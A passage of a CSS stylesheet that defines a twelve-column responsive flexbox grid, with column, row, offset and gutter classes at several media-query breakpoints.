  max-width: 16.66667%; }

.pcol\:1 {
  flex-basis: calc( 8.33% - 1.5em);
  flex-basis: calc( 8.33% - var(--ps-gutter-x));
  max-width: calc( 8.33% - 1.5em);
  max-width: calc( 8.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:1 {
    flex-basis: 8.33%;
    max-width: 8.33%; }

.pcol\:2 {
  flex-basis: calc( 16.66% - 1.5em);
  flex-basis: calc( 16.66% - var(--ps-gutter-x));
  max-width: calc( 16.66% - 1.5em);
  max-width: calc( 16.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:2 {
    flex-basis: 16.66%;
    max-width: 16.66%; }

.pcol\:3 {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:3 {
    flex-basis: 25%;
    max-width: 25%; }

.pcol\:4 {
  flex-basis: calc( 33.33% - 1.5em);
  flex-basis: calc( 33.33% - var(--ps-gutter-x));
  max-width: calc( 33.33% - 1.5em);
  max-width: calc( 33.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:4 {
    flex-basis: 33.33%;
    max-width: 33.33%; }

.pcol\:5 {
  flex-basis: calc( 41.66% - 1.5em);
  flex-basis: calc( 41.66% - var(--ps-gutter-x));
  max-width: calc( 41.66% - 1.5em);
  max-width: calc( 41.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:5 {
    flex-basis: 41.66%;
    max-width: 41.66%; }

.pcol\:6 {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:6 {
    flex-basis: 50%;
    max-width: 50%; }

.pcol\:7 {
  flex-basis: calc( 58.33% - 1.5em);
  flex-basis: calc( 58.33% - var(--ps-gutter-x));
  max-width: calc( 58.33% - 1.5em);
  max-width: calc( 58.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:7 {
    flex-basis: 58.33%;
    max-width: 58.33%; }

.pcol\:8 {
  flex-basis: calc( 66.66% - 1.5em);
  flex-basis: calc( 66.66% - var(--ps-gutter-x));
  max-width: calc( 66.66% - 1.5em);
  max-width: calc( 66.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:8 {
    flex-basis: 66.66%;
    max-width: 66.66%; }

.pcol\:9 {
  flex-basis: calc( 75% - 1.5em);
  flex-basis: calc( 75% - var(--ps-gutter-x));
  max-width: calc( 75% - 1.5em);
  max-width: calc( 75% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:9 {
    flex-basis: 75%;
    max-width: 75%; }

.pcol\:10 {
  flex-basis: calc( 83.33% - 1.5em);
  flex-basis: calc( 83.33% - var(--ps-gutter-x));
  max-width: calc( 83.33% - 1.5em);
  max-width: calc( 83.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:10 {
    flex-basis: 83.33%;
    max-width: 83.33%; }

.pcol\:11 {
  flex-basis: calc( 91.66% - 1.5em);
  flex-basis: calc( 91.66% - var(--ps-gutter-x));
  max-width: calc( 91.66% - 1.5em);
  max-width: calc( 91.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:11 {
    flex-basis: 91.66%;
    max-width: 91.66%; }

.pcol\:12 {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:12 {
    flex-basis: 100%;
    max-width: 100%; }

.offset\:1 {
  margin-left: calc(8.33% + 1.5em);
  margin-left: calc(8.33% + var(--ps-gutter-x)); }

.offset\:2 {
  margin-left: calc(16.66% + 1.5em);
  margin-left: calc(16.66% + var(--ps-gutter-x)); }

.offset\:3 {
  margin-left: calc(25% + 1.5em);
  margin-left: calc(25% + var(--ps-gutter-x)); }

.offset\:4 {
  margin-left: calc(33.33% + 1.5em);
  margin-left: calc(33.33% + var(--ps-gutter-x)); }

.offset\:5 {
  margin-left: calc(41.66% + 1.5em);
  margin-left: calc(41.66% + var(--ps-gutter-x)); }

.offset\:6 {
  margin-left: calc(50% + 1.5em);
  margin-left: calc(50% + var(--ps-gutter-x)); }

.offset\:7 {
  margin-left: calc(58.33% + 1.5em);
  margin-left: calc(58.33% + var(--ps-gutter-x)); }

.offset\:8 {
  margin-left: calc(66.66% + 1.5em);
  margin-left: calc(66.66% + var(--ps-gutter-x)); }

.offset\:9 {
  margin-left: calc(75% + 1.5em);
  margin-left: calc(75% + var(--ps-gutter-x)); }

.offset\:10 {
  margin-left: calc(83.33% + 1.5em);
  margin-left: calc(83.33% + var(--ps-gutter-x)); }

.offset\:11 {
  margin-left: calc(91.66% + 1.5em);
  margin-left: calc(91.66% + var(--ps-gutter-x)); }

.gap\:0,
.gap-x\:0 {
  --ps-gutter-x: 0; }

.gap\:0,
.gap-y\:0 {
  --ps-gutter-y: 0; }

.gap\:1,
.gap-x\:1 {
  --ps-gutter-x: 0.25rem; }

.gap\:1,
.gap-y\:1 {
  --ps-gutter-y: 0.25rem; }

.gap\:2,
.gap-x\:2 {
  --ps-gutter-x: 0.5rem; }

.gap\:2,
.gap-y\:2 {
  --ps-gutter-y: 0.5rem; }

.gap\:3,
.gap-x\:3 {
  --ps-gutter-x: 1rem; }

.gap\:3,
.gap-y\:3 {
  --ps-gutter-y: 1rem; }

.gap\:4,
.gap-x\:4 {
  --ps-gutter-x: 1.5rem; }

.gap\:4,
.gap-y\:4 {
  --ps-gutter-y: 1.5rem; }

.gap\:5,
.gap-x\:5 {
  --ps-gutter-x: 3rem; }

.gap\:5,
.gap-y\:5 {
  --ps-gutter-y: 3rem; }

@media (min-width: 430px) {
  .pcol-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-sm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-sm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-sm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-sm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-sm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-sm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-sm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-sm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-sm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-sm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-sm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-sm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-sm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-sm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-sm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-sm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-sm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-sm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-sm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-sm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-sm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-sm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-sm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-sm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-sm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-sm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-sm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-sm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-sm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-sm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-sm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-sm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-sm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-sm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-sm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-sm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-sm\:0,
  .gap-x-sm\:0 {
    --ps-gutter-x: 0; }
  .gap-sm\:0,
  .gap-y-sm\:0 {
    --ps-gutter-y: 0; }
  .gap-sm\:1,
  .gap-x-sm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-sm\:1,
  .gap-y-sm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-sm\:2,
  .gap-x-sm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-sm\:2,
  .gap-y-sm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-sm\:3,
  .gap-x-sm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-sm\:3,
  .gap-y-sm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-sm\:4,
  .gap-x-sm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-sm\:4,
  .gap-y-sm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-sm\:5,
  .gap-x-sm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-sm\:5,
  .gap-y-sm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 768px) {
  .pcol-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-md\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-md\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-md\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-md\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-md\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-md\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-md\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-md\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-md\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-md\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-md\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-md\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-md\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-md\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-md\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-md\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-md\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-md\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-md\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-md\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-md\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-md\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-md\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-md\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-md\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-md\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-md\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-md\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-md\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-md\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-md\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-md\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-md\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-md\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-md\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-md\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-md\:0,
  .gap-x-md\:0 {
    --ps-gutter-x: 0; }
  .gap-md\:0,
  .gap-y-md\:0 {
    --ps-gutter-y: 0; }
  .gap-md\:1,
  .gap-x-md\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-md\:1,
  .gap-y-md\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-md\:2,
  .gap-x-md\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-md\:2,
  .gap-y-md\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-md\:3,
  .gap-x-md\:3 {
    --ps-gutter-x: 1rem; }
  .gap-md\:3,
  .gap-y-md\:3 {
    --ps-gutter-y: 1rem; }
  .gap-md\:4,
  .gap-x-md\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-md\:4,
  .gap-y-md\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-md\:5,
  .gap-x-md\:5 {
    --ps-gutter-x: 3rem; }
  .gap-md\:5,
  .gap-y-md\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 960px) {
  .pcol-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lg\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lg\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lg\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lg\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lg\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lg\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lg\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lg\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lg\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lg\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lg\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lg\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lg\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lg\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lg\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lg\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lg\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lg\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lg\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lg\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lg\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lg\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lg\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lg\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lg\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lg\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lg\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lg\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lg\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lg\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lg\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lg\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lg\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lg\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lg\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lg\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lg\:0,
